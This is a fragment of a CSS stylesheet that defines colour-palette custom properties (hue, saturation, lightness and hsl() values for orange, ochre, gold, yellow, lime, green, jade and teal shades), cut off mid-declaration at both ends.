hsl(var(--o-orange-050-hsl));--o-orange-075-hue: 16.686;--o-orange-075-saturation: 100%;--o-orange-075-lightness: 79.532%;--o-orange-075-hsl: var(--o-orange-075-hue) var(--o-orange-075-saturation) var(--o-orange-075-lightness);--o-orange-075: hsl(var(--o-orange-075-hsl));--o-orange-085-hue: 16.103;--o-orange-085-saturation: 100%;--o-orange-085-lightness: 67.73%;--o-orange-085-hsl: var(--o-orange-085-hue) var(--o-orange-085-saturation) var(--o-orange-085-lightness);--o-orange-085: hsl(var(--o-orange-085-hsl));--o-orange-100-hue: 16.049;--o-orange-100-saturation: 95.294%;--o-orange-100-lightness: 50%;--o-orange-100-hsl: var(--o-orange-100-hue) var(--o-orange-100-saturation) var(--o-orange-100-lightness);--o-orange-100: hsl(var(--o-orange-100-hsl));--o-orange-200-hue: 16.238;--o-orange-200-saturation: 100%;--o-orange-200-lightness: 46.411%;--o-orange-200-hsl: var(--o-orange-200-hue) var(--o-orange-200-saturation) var(--o-orange-200-lightness);--o-orange-200: hsl(var(--o-orange-200-hsl));--o-orange-300-hue: 15.547;--o-orange-300-saturation: 100%;--o-orange-300-lightness: 40.953%;--o-orange-300-hsl: var(--o-orange-300-hue) var(--o-orange-300-saturation) var(--o-orange-300-lightness);--o-orange-300: hsl(var(--o-orange-300-hsl));--o-orange-400-hue: 14.851;--o-orange-400-saturation: 100%;--o-orange-400-lightness: 37.32%;--o-orange-400-hsl: var(--o-orange-400-hue) var(--o-orange-400-saturation) var(--o-orange-400-lightness);--o-orange-400: hsl(var(--o-orange-400-hsl));--o-orange-500-hue: 14.02;--o-orange-500-saturation: 100%;--o-orange-500-lightness: 33.351%;--o-orange-500-hsl: var(--o-orange-500-hue) var(--o-orange-500-saturation) var(--o-orange-500-lightness);--o-orange-500: hsl(var(--o-orange-500-hsl));--o-orange-600-hue: 14.128;--o-orange-600-saturation: 100%;--o-orange-600-lightness: 25.136%;--o-orange-600-hsl: var(--o-orange-600-hue) var(--o-orange-600-saturation) var(--o-orange-600-lightness);--o-orange-600: hsl(var(--o-orange-600-hsl));--o-orange-700-hue: 16.937;--o-orange-700-saturation: 100%;--o-orange-700-lightness: 16.96%;--o-orange-700-hsl: var(--o-orange-700-hue) var(--o-orange-700-saturation) var(--o-orange-700-lightness);--o-orange-700: hsl(var(--o-orange-700-hsl));--o-orange-800-hue: 19.342;--o-orange-800-saturation: 100%;--o-orange-800-lightness: 13.002%;--o-orange-800-hsl: var(--o-orange-800-hue) var(--o-orange-800-saturation) var(--o-orange-800-lightness);--o-orange-800: hsl(var(--o-orange-800-hsl));--o-orange-900-hue: 22.686;--o-orange-900-saturation: 100%;--o-orange-900-lightness: 9.1902%;--o-orange-900-hsl: var(--o-orange-900-hue) var(--o-orange-900-saturation) var(--o-orange-900-lightness);--o-orange-900: hsl(var(--o-orange-900-hsl));--o-orange-1000-hue: 16.299;--o-orange-1000-saturation: 100%;--o-orange-1000-lightness: 0.2702%;--o-orange-1000-hsl: var(--o-orange-1000-hue) var(--o-orange-1000-saturation) var(--o-orange-1000-lightness);--o-orange-1000: hsl(var(--o-orange-1000-hsl));--o-ochre-hue: 25deg;--o-ochre-saturation: 95%;--o-ochre-lightness: 52.941176470588%;--o-ochre-000-hue: 21.181;--o-ochre-000-saturation: 0%;--o-ochre-000-lightness: 100%;--o-ochre-000-hsl: var(--o-ochre-000-hue) var(--o-ochre-000-saturation) var(--o-ochre-000-lightness);--o-ochre-000: hsl(var(--o-ochre-000-hsl));--o-ochre-015-hue: 21.364;--o-ochre-015-saturation: 100%;--o-ochre-015-lightness: 97.308%;--o-ochre-015-hsl: var(--o-ochre-015-hue) var(--o-ochre-015-saturation) var(--o-ochre-015-lightness);--o-ochre-015: hsl(var(--o-ochre-015-hsl));--o-ochre-025-hue: 21.552;--o-ochre-025-saturation: 100%;--o-ochre-025-lightness: 94.51%;--o-ochre-025-hsl: var(--o-ochre-025-hue) var(--o-ochre-025-saturation) var(--o-ochre-025-lightness);--o-ochre-025: hsl(var(--o-ochre-025-hsl));--o-ochre-050-hue: 21.933;--o-ochre-050-saturation: 100%;--o-ochre-050-lightness: 88.721%;--o-ochre-050-hsl: var(--o-ochre-050-hue) var(--o-ochre-050-saturation) var(--o-ochre-050-lightness);--o-ochre-050: hsl(var(--o-ochre-050-hsl));--o-ochre-075-hue: 22.686;--o-ochre-075-saturation: 100%;--o-ochre-075-lightness: 76.055%;--o-ochre-075-hsl: var(--o-ochre-075-hue) var(--o-ochre-075-saturation) var(--o-ochre-075-lightness);--o-ochre-075: hsl(var(--o-ochre-075-hsl));--o-ochre-085-hue: 24.227;--o-ochre-085-saturation: 100%;--o-ochre-085-lightness: 59.731%;--o-ochre-085-hsl: var(--o-ochre-085-hue) var(--o-ochre-085-saturation) var(--o-ochre-085-lightness);--o-ochre-085: hsl(var(--o-ochre-085-hsl));--o-ochre-100-hue: 25;--o-ochre-100-saturation: 95%;--o-ochre-100-lightness: 52.941%;--o-ochre-100-hsl: var(--o-ochre-100-hue) var(--o-ochre-100-saturation) var(--o-ochre-100-lightness);--o-ochre-100: hsl(var(--o-ochre-100-hsl));--o-ochre-200-hue: 27.077;--o-ochre-200-saturation: 100%;--o-ochre-200-lightness: 40.359%;--o-ochre-200-hsl: var(--o-ochre-200-hue) var(--o-ochre-200-saturation) var(--o-ochre-200-lightness);--o-ochre-200: hsl(var(--o-ochre-200-hsl));--o-ochre-300-hue: 26.74;--o-ochre-300-saturation: 100%;--o-ochre-300-lightness: 36.25%;--o-ochre-300-hsl: var(--o-ochre-300-hue) var(--o-ochre-300-saturation) var(--o-ochre-300-lightness);--o-ochre-300: hsl(var(--o-ochre-300-hsl));--o-ochre-400-hue: 26.405;--o-ochre-400-saturation: 100%;--o-ochre-400-lightness: 32.918%;--o-ochre-400-hsl: var(--o-ochre-400-hue) var(--o-ochre-400-saturation) var(--o-ochre-400-lightness);--o-ochre-400: hsl(var(--o-ochre-400-hsl));--o-ochre-500-hue: 25.903;--o-ochre-500-saturation: 100%;--o-ochre-500-lightness: 29.334%;--o-ochre-500-hsl: var(--o-ochre-500-hue) var(--o-ochre-500-saturation) var(--o-ochre-500-lightness);--o-ochre-500: hsl(var(--o-ochre-500-hsl));--o-ochre-600-hue: 25.21;--o-ochre-600-saturation: 100%;--o-ochre-600-lightness: 22.226%;--o-ochre-600-hsl: var(--o-ochre-600-hue) var(--o-ochre-600-saturation) var(--o-ochre-600-lightness);--o-ochre-600: hsl(var(--o-ochre-600-hsl));--o-ochre-700-hue: 25.972;--o-ochre-700-saturation: 100%;--o-ochre-700-lightness: 15.111%;--o-ochre-700-hsl: var(--o-ochre-700-hue) var(--o-ochre-700-saturation) var(--o-ochre-700-lightness);--o-ochre-700: hsl(var(--o-ochre-700-hsl));--o-ochre-800-hue: 27.103;--o-ochre-800-saturation: 100%;--o-ochre-800-lightness: 11.649%;--o-ochre-800-hsl: var(--o-ochre-800-hue) var(--o-ochre-800-saturation) var(--o-ochre-800-lightness);--o-ochre-800: hsl(var(--o-ochre-800-hsl));--o-ochre-900-hue: 29.044;--o-ochre-900-saturation: 100%;--o-ochre-900-lightness: 8.3038%;--o-ochre-900-hsl: var(--o-ochre-900-hue) var(--o-ochre-900-saturation) var(--o-ochre-900-lightness);--o-ochre-900: hsl(var(--o-ochre-900-hsl));--o-ochre-1000-hue: 21.109;--o-ochre-1000-saturation: 100%;--o-ochre-1000-lightness: 0.0769%;--o-ochre-1000-hsl: var(--o-ochre-1000-hue) var(--o-ochre-1000-saturation) var(--o-ochre-1000-lightness);--o-ochre-1000: hsl(var(--o-ochre-1000-hsl));--o-gold-hue: 38.042553191489deg;--o-gold-saturation: 92.156862745098%;--o-gold-lightness: 50%;--o-gold-000-hue: 30.221;--o-gold-000-saturation: 100%;--o-gold-000-lightness: 99.749%;--o-gold-000-hsl: var(--o-gold-000-hue) var(--o-gold-000-saturation) var(--o-gold-000-lightness);--o-gold-000: hsl(var(--o-gold-000-hsl));--o-gold-015-hue: 30.64;--o-gold-015-saturation: 100%;--o-gold-015-lightness: 96.167%;--o-gold-015-hsl: var(--o-gold-015-hue) var(--o-gold-015-saturation) var(--o-gold-015-lightness);--o-gold-015: hsl(var(--o-gold-015-hsl));--o-gold-025-hue: 31.091;--o-gold-025-saturation: 100%;--o-gold-025-lightness: 92.424%;--o-gold-025-hsl: var(--o-gold-025-hue) var(--o-gold-025-saturation) var(--o-gold-025-lightness);--o-gold-025: hsl(var(--o-gold-025-hsl));--o-gold-050-hue: 32.126;--o-gold-050-saturation: 100%;--o-gold-050-lightness: 84.27%;--o-gold-050-hsl: var(--o-gold-050-hue) var(--o-gold-050-saturation) var(--o-gold-050-lightness);--o-gold-050: hsl(var(--o-gold-050-hsl));--o-gold-075-hue: 36.047;--o-gold-075-saturation: 100%;--o-gold-075-lightness: 61.258%;--o-gold-075-hsl: var(--o-gold-075-hue) var(--o-gold-075-saturation) var(--o-gold-075-lightness);--o-gold-075: hsl(var(--o-gold-075-hsl));--o-gold-085-hue: 38.043;--o-gold-085-saturation: 92.157%;--o-gold-085-lightness: 50%;--o-gold-085-hsl: var(--o-gold-085-hue) var(--o-gold-085-saturation) var(--o-gold-085-lightness);--o-gold-085: hsl(var(--o-gold-085-hsl));--o-gold-100-hue: 39.104;--o-gold-100-saturation: 100%;--o-gold-100-lightness: 37.455%;--o-gold-100-hsl: var(--o-gold-100-hue) var(--o-gold-100-saturation) var(--o-gold-100-lightness);--o-gold-100: hsl(var(--o-gold-100-hsl));--o-gold-200-hue: 38.943;--o-gold-200-saturation: 100%;--o-gold-200-lightness: 34.19%;--o-gold-200-hsl: var(--o-gold-200-hue) var(--o-gold-200-saturation) var(--o-gold-200-lightness);--o-gold-200: hsl(var(--o-gold-200-hsl));--o-gold-300-hue: 38.743;--o-gold-300-saturation: 100%;--o-gold-300-lightness: 30.629%;--o-gold-300-hsl: var(--o-gold-300-hue) var(--o-gold-300-saturation) var(--o-gold-300-lightness);--o-gold-300: hsl(var(--o-gold-300-hsl));--o-gold-400-hue: 38.566;--o-gold-400-saturation: 100%;--o-gold-400-lightness: 27.713%;--o-gold-400-hsl: var(--o-gold-400-hue) var(--o-gold-400-saturation) var(--o-gold-400-lightness);--o-gold-400: hsl(var(--o-gold-400-hsl));--o-gold-500-hue: 38.303;--o-gold-500-saturation: 100%;--o-gold-500-lightness: 24.56%;--o-gold-500-hsl: var(--o-gold-500-hue) var(--o-gold-500-saturation) var(--o-gold-500-lightness);--o-gold-500: hsl(var(--o-gold-500-hsl));--o-gold-600-hue: 37.605;--o-gold-600-saturation: 100%;--o-gold-600-lightness: 18.53%;--o-gold-600-hsl: var(--o-gold-600-hue) var(--o-gold-600-saturation) var(--o-gold-600-lightness);--o-gold-600: hsl(var(--o-gold-600-hsl));--o-gold-700-hue: 37.469;--o-gold-700-saturation: 100%;--o-gold-700-lightness: 12.649%;--o-gold-700-hsl: var(--o-gold-700-hue) var(--o-gold-700-saturation) var(--o-gold-700-lightness);--o-gold-700: hsl(var(--o-gold-700-hsl));--o-gold-800-hue: 37.732;--o-gold-800-saturation: 100%;--o-gold-800-lightness: 9.8182%;--o-gold-800-hsl: var(--o-gold-800-hue) var(--o-gold-800-saturation) var(--o-gold-800-lightness);--o-gold-800: hsl(var(--o-gold-800-hsl));--o-gold-900-hue: 38.357;--o-gold-900-saturation: 100%;--o-gold-900-lightness: 7.0844%;--o-gold-900-hsl: var(--o-gold-900-hue) var(--o-gold-900-saturation) var(--o-gold-900-lightness);--o-gold-900: hsl(var(--o-gold-900-hsl));--o-gold-1000-hue: 30.063;--o-gold-1000-saturation: 0%;--o-gold-1000-lightness: 0%;--o-gold-1000-hsl: var(--o-gold-1000-hue) var(--o-gold-1000-saturation) var(--o-gold-1000-lightness);--o-gold-1000: hsl(var(--o-gold-1000-hsl));--o-yellow-hue: 45.201793721973deg;--o-yellow-saturation: 93.305439330544%;--o-yellow-lightness: 46.862745098039%;--o-yellow-000-hue: 36.896;--o-yellow-000-saturation: 100%;--o-yellow-000-lightness: 99.4%;--o-yellow-000-hsl: var(--o-yellow-000-hue) var(--o-yellow-000-saturation) var(--o-yellow-000-lightness);--o-yellow-000: hsl(var(--o-yellow-000-hsl));--o-yellow-015-hue: 37.587;--o-yellow-015-saturation: 100%;--o-yellow-015-lightness: 94.737%;--o-yellow-015-hsl: var(--o-yellow-015-hue) var(--o-yellow-015-saturation) var(--o-yellow-015-lightness);--o-yellow-015: hsl(var(--o-yellow-015-hsl));--o-yellow-025-hue: 38.372;--o-yellow-025-saturation: 100%;--o-yellow-025-lightness: 89.631%;--o-yellow-025-hsl: var(--o-yellow-025-hue) var(--o-yellow-025-saturation) var(--o-yellow-025-lightness);--o-yellow-025: hsl(var(--o-yellow-025-hsl));--o-yellow-050-hue: 40.426;--o-yellow-050-saturation: 100%;--o-yellow-050-lightness: 77.145%;--o-yellow-050-hsl: var(--o-yellow-050-hue) var(--o-yellow-050-saturation) var(--o-yellow-050-lightness);--o-yellow-050: hsl(var(--o-yellow-050-hsl));--o-yellow-075-hue: 45.202;--o-yellow-075-saturation: 93.305%;--o-yellow-075-lightness: 46.863%;--o-yellow-075-hsl: var(--o-yellow-075-hue) var(--o-yellow-075-saturation) var(--o-yellow-075-lightness);--o-yellow-075: hsl(var(--o-yellow-075-hsl));--o-yellow-085-hue: 46.035;--o-yellow-085-saturation: 100%;--o-yellow-085-lightness: 40.091%;--o-yellow-085-hsl: var(--o-yellow-085-hue) var(--o-yellow-085-saturation) var(--o-yellow-085-lightness);--o-yellow-085: hsl(var(--o-yellow-085-hsl));--o-yellow-100-hue: 45.855;--o-yellow-100-saturation: 100%;--o-yellow-100-lightness: 33.977%;--o-yellow-100-hsl: var(--o-yellow-100-hue) var(--o-yellow-100-saturation) var(--o-yellow-100-lightness);--o-yellow-100: hsl(var(--o-yellow-100-hsl));--o-yellow-200-hue: 45.74;--o-yellow-200-saturation: 100%;--o-yellow-200-lightness: 30.996%;--o-yellow-200-hsl: var(--o-yellow-200-hue) var(--o-yellow-200-saturation) var(--o-yellow-200-lightness);--o-yellow-200: hsl(var(--o-yellow-200-hsl));--o-yellow-300-hue: 45.605;--o-yellow-300-saturation: 100%;--o-yellow-300-lightness: 27.728%;--o-yellow-300-hsl: var(--o-yellow-300-hue) var(--o-yellow-300-saturation) var(--o-yellow-300-lightness);--o-yellow-300: hsl(var(--o-yellow-300-hsl));--o-yellow-400-hue: 45.493;--o-yellow-400-saturation: 100%;--o-yellow-400-lightness: 25.035%;--o-yellow-400-hsl: var(--o-yellow-400-hue) var(--o-yellow-400-saturation) var(--o-yellow-400-lightness);--o-yellow-400: hsl(var(--o-yellow-400-hsl));--o-yellow-500-hue: 45.326;--o-yellow-500-saturation: 100%;--o-yellow-500-lightness: 22.122%;--o-yellow-500-hsl: var(--o-yellow-500-hue) var(--o-yellow-500-saturation) var(--o-yellow-500-lightness);--o-yellow-500: hsl(var(--o-yellow-500-hsl));--o-yellow-600-hue: 44.81;--o-yellow-600-saturation: 100%;--o-yellow-600-lightness: 16.595%;--o-yellow-600-hsl: var(--o-yellow-600-hue) var(--o-yellow-600-saturation) var(--o-yellow-600-lightness);--o-yellow-600: hsl(var(--o-yellow-600-hsl));--o-yellow-700-hue: 44.404;--o-yellow-700-saturation: 100%;--o-yellow-700-lightness: 11.333%;--o-yellow-700-hsl: var(--o-yellow-700-hue) var(--o-yellow-700-saturation) var(--o-yellow-700-lightness);--o-yellow-700: hsl(var(--o-yellow-700-hsl));--o-yellow-800-hue: 44.261;--o-yellow-800-saturation: 100%;--o-yellow-800-lightness: 8.8315%;--o-yellow-800-hsl: var(--o-yellow-800-hue) var(--o-yellow-800-saturation) var(--o-yellow-800-lightness);--o-yellow-800: hsl(var(--o-yellow-800-hsl));--o-yellow-900-hue: 44.137;--o-yellow-900-saturation: 100%;--o-yellow-900-lightness: 6.4292%;--o-yellow-900-hsl: var(--o-yellow-900-hue) var(--o-yellow-900-saturation) var(--o-yellow-900-lightness);--o-yellow-900: hsl(var(--o-yellow-900-hsl));--o-yellow-1000-hue: 36.653;--o-yellow-1000-saturation: 0%;--o-yellow-1000-lightness: 0%;--o-yellow-1000-hsl: var(--o-yellow-1000-hue) var(--o-yellow-1000-saturation) var(--o-yellow-1000-lightness);--o-yellow-1000: hsl(var(--o-yellow-1000-hsl));--o-lime-hue: 84.065934065934deg;--o-lime-saturation: 81.25%;--o-lime-lightness: 43.921568627451%;--o-lime-000-hue: 82.903;--o-lime-000-saturation: 100%;--o-lime-000-lightness: 97.684%;--o-lime-000-hsl: var(--o-lime-000-hue) var(--o-lime-000-saturation) var(--o-lime-000-lightness);--o-lime-000: hsl(var(--o-lime-000-hsl));--o-lime-015-hue: 84.829;--o-lime-015-saturation: 100%;--o-lime-015-lightness: 83.13%;--o-lime-015-hsl: var(--o-lime-015-hue) var(--o-lime-015-saturation) var(--o-lime-015-lightness);--o-lime-015: hsl(var(--o-lime-015-hsl));--o-lime-025-hue: 85.692;--o-lime-025-saturation: 100%;--o-lime-025-lightness: 69.062%;--o-lime-025-hsl: var(--o-lime-025-hue) var(--o-lime-025-saturation) var(--o-lime-025-lightness);--o-lime-025: hsl(var(--o-lime-025-hsl));--o-lime-050-hue: 85.632;--o-lime-050-saturation: 91.085%;--o-lime-050-lightness: 63.296%;--o-lime-050-hsl: var(--o-lime-050-hue) var(--o-lime-050-saturation) var(--o-lime-050-lightness);--o-lime-050: hsl(var(--o-lime-050-hsl));--o-lime-075-hue: 85.099;--o-lime-075-saturation: 70.14%;--o-lime-075-lightness: 51.312%;--o-lime-075-hsl: var(--o-lime-075-hue) var(--o-lime-075-saturation) var(--o-lime-075-lightness);--o-lime-075: hsl(var(--o-lime-075-hsl));--o-lime-085-hue: 84.066;--o-lime-085-saturation: 81.25%;--o-lime-085-lightness: 43.922%;--o-lime-085-hsl: var(--o-lime-085-hue) var(--o-lime-085-saturation) var(--o-lime-085-lightness);--o-lime-085: hsl(var(--o-lime-085-hsl));--o-lime-100-hue: 82.355;--o-lime-100-saturation: 100%;--o-lime-100-lightness: 30.244%;--o-lime-100-hsl: var(--o-lime-100-hue) var(--o-lime-100-saturation) var(--o-lime-100-lightness);--o-lime-100: hsl(var(--o-lime-100-hsl));--o-lime-200-hue: 82.574;--o-lime-200-saturation: 100%;--o-lime-200-lightness: 27.559%;--o-lime-200-hsl: var(--o-lime-200-hue) var(--o-lime-200-saturation) var(--o-lime-200-lightness);--o-lime-200: hsl(var(--o-lime-200-hsl));--o-lime-300-hue: 82.854;--o-lime-300-saturation: 100%;--o-lime-300-lightness: 24.625%;--o-lime-300-hsl: var(--o-lime-300-hue) var(--o-lime-300-saturation) var(--o-lime-300-lightness);--o-lime-300: hsl(var(--o-lime-300-hsl));--o-lime-400-hue: 83.115;--o-lime-400-saturation: 100%;--o-lime-400-lightness: 22.198%;--o-lime-400-hsl: var(--o-lime-400-hue) var(--o-lime-400-saturation) var(--o-lime-400-lightness);--o-lime-400: hsl(var(--o-lime-400-hsl));--o-lime-500-hue: 83.5;--o-lime-500-saturation: 100%;--o-lime-500-lightness: 19.563%;--o-lime-500-hsl: var(--o-lime-500-hue) var(--o-lime-500-saturation) var(--o-lime-500-lightness);--o-lime-500: hsl(var(--o-lime-500-hsl));--o-lime-600-hue: 84.773;--o-lime-600-saturation: 100%;--o-lime-600-lightness: 14.57%;--o-lime-600-hsl: var(--o-lime-600-hue) var(--o-lime-600-saturation) var(--o-lime-600-lightness);--o-lime-600: hsl(var(--o-lime-600-hsl));--o-lime-700-hue: 84.194;--o-lime-700-saturation: 100%;--o-lime-700-lightness: 9.8664%;--o-lime-700-hsl: var(--o-lime-700-hue) var(--o-lime-700-saturation) var(--o-lime-700-lightness);--o-lime-700: hsl(var(--o-lime-700-hsl));--o-lime-800-hue: 81.822;--o-lime-800-saturation: 100%;--o-lime-800-lightness: 7.6205%;--o-lime-800-hsl: var(--o-lime-800-hue) var(--o-lime-800-saturation) var(--o-lime-800-lightness);--o-lime-800: hsl(var(--o-lime-800-hsl));--o-lime-900-hue: 77.075;--o-lime-900-saturation: 100%;--o-lime-900-lightness: 5.4681%;--o-lime-900-hsl: var(--o-lime-900-hue) var(--o-lime-900-saturation) var(--o-lime-900-lightness);--o-lime-900: hsl(var(--o-lime-900-hsl));--o-lime-1000-hue: 82.492;--o-lime-1000-saturation: 0%;--o-lime-1000-lightness: 0%;--o-lime-1000-hsl: var(--o-lime-1000-hue) var(--o-lime-1000-saturation) var(--o-lime-1000-lightness);--o-lime-1000: hsl(var(--o-lime-1000-hsl));--o-green-hue: 142.08588957055deg;--o-green-saturation: 71.17903930131%;--o-green-lightness: 44.901960784314%;--o-green-000-hue: 125.53;--o-green-000-saturation: 100%;--o-green-000-lightness: 99.516%;--o-green-000-hsl: var(--o-green-000-hue) var(--o-green-000-saturation) var(--o-green-000-lightness);--o-green-000: hsl(var(--o-green-000-hsl));--o-green-015-hue: 127.31;--o-green-015-saturation: 100%;--o-green-015-lightness: 93.207%;--o-green-015-hsl: var(--o-green-015-hue) var(--o-green-015-saturation) var(--o-green-015-lightness);--o-green-015: hsl(var(--o-green-015-hsl));--o-green-025-hue: 130.16;--o-green-025-saturation: 100%;--o-green-025-lightness: 85.055%;--o-green-025-hsl: var(--o-green-025-hue) var(--o-green-025-saturation) var(--o-green-025-lightness);--o-green-025: hsl(var(--o-green-025-hsl));--o-green-050-hue: 135.22;--o-green-050-saturation: 98.876%;--o-green-050-lightness: 71.213%;--o-green-050-hsl: var(--o-green-050-hue) var(--o-green-050-saturation) var(--o-green-050-lightness);--o-green-050: hsl(var(--o-green-050-hsl));--o-green-075-hue: 137.47;--o-green-075-saturation: 71.286%;--o-green-075-lightness: 58.978%;--o-green-075-hsl: var(--o-green-075-hue) var(--o-green-075-saturation) var(--o-green-075-lightness);--o-green-075: hsl(var(--o-green-075-hsl));--o-green-085-hue: 142.09;--o-green-085-saturation: 71.179%;--o-green-085-lightness: 44.902%;--o-green-085-hsl: var(--o-green-085-hue) var(--o-green-085-saturation) var(--o-green-085-lightness);--o-green-085: hsl(var(--o-green-085-hsl));--o-green-100-hue: 147.69;--o-green-100-saturation: 100%;--o-green-100-lightness: 31.574%;--o-green-100-hsl: var(--o-green-100-hue) var(--o-green-100-saturation) var(--o-green-100-lightness);--o-green-100: hsl(var(--o-green-100-hsl));--o-green-200-hue: 147.44;--o-green-200-saturation: 100%;--o-green-200-lightness: 28.77%;--o-green-200-hsl: var(--o-green-200-hue) var(--o-green-200-saturation) var(--o-green-200-lightness);--o-green-200: hsl(var(--o-green-200-hsl));--o-green-300-hue: 147.12;--o-green-300-saturation: 100%;--o-green-300-lightness: 25.714%;--o-green-300-hsl: var(--o-green-300-hue) var(--o-green-300-saturation) var(--o-green-300-lightness);--o-green-300: hsl(var(--o-green-300-hsl));--o-green-400-hue: 146.87;--o-green-400-saturation: 100%;--o-green-400-lightness: 23.193%;--o-green-400-hsl: var(--o-green-400-hue) var(--o-green-400-saturation) var(--o-green-400-lightness);--o-green-400: hsl(var(--o-green-400-hsl));--o-green-500-hue: 146.52;--o-green-500-saturation: 100%;--o-green-500-lightness: 20.447%;--o-green-500-hsl: var(--o-green-500-hue) var(--o-green-500-saturation) var(--o-green-500-lightness);--o-green-500: hsl(var(--o-green-500-hsl));--o-green-600-hue: 145.32;--o-green-600-saturation: 100%;--o-green-600-lightness: 15.22%;--o-green-600-hsl: var(--o-green-600-hue) var(--o-green-600-saturation) var(--o-green-600-lightness);--o-green-600: hsl(var(--o-green-600-hsl));--o-green-700-hue: 142.83;--o-green-700-saturation: 100%;--o-green-700-lightness: 10.373%;--o-green-700-hsl: var(--o-green-700-hue) var(--o-green-700-saturation) var(--o-green-700-lightness);--o-green-700: hsl(var(--o-green-700-hsl));--o-green-800-hue: 139.26;--o-green-800-saturation: 100%;--o-green-800-lightness: 8.1318%;--o-green-800-hsl: var(--o-green-800-hue) var(--o-green-800-saturation) var(--o-green-800-lightness);--o-green-800: hsl(var(--o-green-800-hsl));--o-green-900-hue: 129.06;--o-green-900-saturation: 100%;--o-green-900-lightness: 6.124%;--o-green-900-hsl: var(--o-green-900-hue) var(--o-green-900-saturation) var(--o-green-900-lightness);--o-green-900: hsl(var(--o-green-900-hsl));--o-green-1000-hue: 125.28;--o-green-1000-saturation: 0%;--o-green-1000-lightness: 0%;--o-green-1000-hsl: var(--o-green-1000-hue) var(--o-green-1000-saturation) var(--o-green-1000-lightness);--o-green-1000: hsl(var(--o-green-1000-hsl));--o-jade-hue: 159.88023952096deg;--o-jade-saturation: 83.91959798995%;--o-jade-lightness: 39.019607843137%;--o-jade-000-hue: 147.22;--o-jade-000-saturation: 100%;--o-jade-000-lightness: 99.297%;--o-jade-000-hsl: var(--o-jade-000-hue) var(--o-jade-000-saturation) var(--o-jade-000-lightness);--o-jade-000: hsl(var(--o-jade-000-hsl));--o-jade-015-hue: 148.83;--o-jade-015-saturation: 100%;--o-jade-015-lightness: 92.181%;--o-jade-015-hsl: var(--o-jade-015-hue) var(--o-jade-015-saturation) var(--o-jade-015-lightness);--o-jade-015: hsl(var(--o-jade-015-hsl));--o-jade-025-hue: 151.52;--o-jade-025-saturation: 100%;--o-jade-025-lightness: 82.322%;--o-jade-025-hsl: var(--o-jade-025-hue) var(--o-jade-025-saturation) var(--o-jade-025-lightness);--o-jade-025: hsl(var(--o-jade-025-hsl));--o-jade-050-hue: 153.95;--o-jade-050-saturation: 95.437%;--o-jade-050-lightness: 71.241%;--o-jade-050-hsl: var(--o-jade-050-hue) var(--o-jade-050-saturation) var(--o-jade-050-lightness);--o-jade-050: hsl(var(--o-jade-050-hsl));--o-jade-075-hue: 155.32;--o-jade-075-saturation: 68.842%;--o-jade-075-lightness: 59.214%;--o-jade-075-hsl: var(--o-jade-075-hue) var(--o-jade-075-saturation) var(--o-jade-075-lightness);--o-jade-075: hsl(var(--o-jade-075-hsl));--o-jade-085-hue: 159.88;--o-jade-085-saturation: 83.92%;--o-jade-085-lightness: 39.02%;--o-jade-085-hsl: var(--o-jade-085-hue) var(--o-jade-085-saturation) var(--o-jade-085-lightness);--o-jade-085: hsl(var(--o-jade-085-hsl));--o-jade-100-hue: 161.8;--o-jade-100-saturation: 100%;--o-jade-100-lightness: 31.219%;--o-jade-100-hsl: var(--o-jade-100-hue) var(--o-jade-100-saturation) var(--o-jade-100-lightness);--o-jade-100: hsl(var(--o-jade-100-hsl));--o-jade-200-hue: 161.65;--o-jade-200-saturation: 100%;--o-jade-200-lightness: 28.453%;--o-jade-200-hsl: var(--o-jade-200-hue) var(--o-jade-200-saturation) var(--o-jade-200-lightness);--o-jade-200: hsl(var(--o-jade-200-hsl));--o-jade-300-hue: 161.47;--o-jade-300-saturation: 100%;--o-jade-300-lightness: 25.424%;--o-jade-300-hsl: var(--o-jade-300-hue) var(--o-jade-300-saturation) var(--o-jade-300-lightness);--o-jade-300: hsl(var(--o-jade-300-hsl));--o-jade-400-hue: 161.34;--o-jade-400-saturation: 100%;--o-jade-400-lightness: 22.913%;--o-jade-400-hsl: var(--o-jade-400-hue) var(--o-jade-400-saturation) var(--o-jade-400-lightness);--o-jade-400: hsl(var(--o-jade-400-hsl));--o-jade-500-hue: 161.15;--o-jade-500-saturation: 100%;--o-jade-500-lightness: 20.187%;--o-jade-500-hsl: var(--o-jade-500-hue) var(--o-jade-500-saturation) var(--o-jade-500-lightness);--o-jade-500: hsl(var(--o-jade-500-hsl));--o-jade-600-hue: 160.52;--o-jade-600-saturation: 100%;--o-jade-600-lightness: 14.989%;--o-jade-600-hsl: var(--o-jade-600-hue) var(--o-jade-600-saturation) var(--o-jade-600-lightness);--o-jade-600: hsl(var(--o-jade-600-hsl));--o-jade-700-hue: 159.15;--o-jade-700-saturation: 100%;--o-jade-700-lightness: 10.199%;--o-jade-700-hsl: var(--o-jade-700-hue) var(--o-jade-700-saturation) var(--o-jade-700-lightness);--o-jade-700: hsl(var(--o-jade-700-hsl));--o-jade-800-hue: 157.85;--o-jade-800-saturation: 100%;--o-jade-800-lightness: 7.9857%;--o-jade-800-hsl: var(--o-jade-800-hue) var(--o-jade-800-saturation) var(--o-jade-800-lightness);--o-jade-800: hsl(var(--o-jade-800-hsl));--o-jade-900-hue: 155.93;--o-jade-900-saturation: 100%;--o-jade-900-lightness: 5.9889%;--o-jade-900-hsl: var(--o-jade-900-hue) var(--o-jade-900-saturation) var(--o-jade-900-lightness);--o-jade-900: hsl(var(--o-jade-900-hsl));--o-jade-1000-hue: 146.95;--o-jade-1000-saturation: 0%;--o-jade-1000-lightness: 0%;--o-jade-1000-hsl: var(--o-jade-1000-hue) var(--o-jade-1000-saturation) var(--o-jade-1000-lightness);--o-jade-1000: hsl(var(--o-jade-1000-hsl));--o-teal-hue: 173.0487804878deg;--o-teal-saturation: 80.392156862745%;--o-teal-lightness: 40%;--o-teal-000-hue: 166.89;--o-teal-000-saturation: 100%;--o-teal-000-lightness: 99.032%;--o-teal-000-hsl: var(--o-teal-000-hue) var(--o-teal-000-saturation) var(--o-teal-000-lightness);--o-teal-000: hsl(var(--o-teal-000-hsl));--o-teal-015-hue: 168.24;--o-teal-015-saturation: 100%;--o-teal-015-lightness: 90.782%;--o-teal-015-hsl: var(--o-teal-015-hue) var(--o-teal-015-saturation) var(--o-teal-015-lightness);--o-teal-015: hsl(var(--o-teal-015-hsl));--o-teal-025-hue: 170.37;--o-teal-025-saturation: 100%;--o-teal-025-lightness: 77.591%;--o-teal-025-hsl: var(--o-teal-025-hue) var(--o-teal-025-saturation) var(--o-teal-025-lightness);--o-teal-025: hsl(var(--o-teal-025-hsl));--o-teal-050-hue: 170.78;--o-teal-050-saturation: 92.227%;--o-teal-050-lightness: 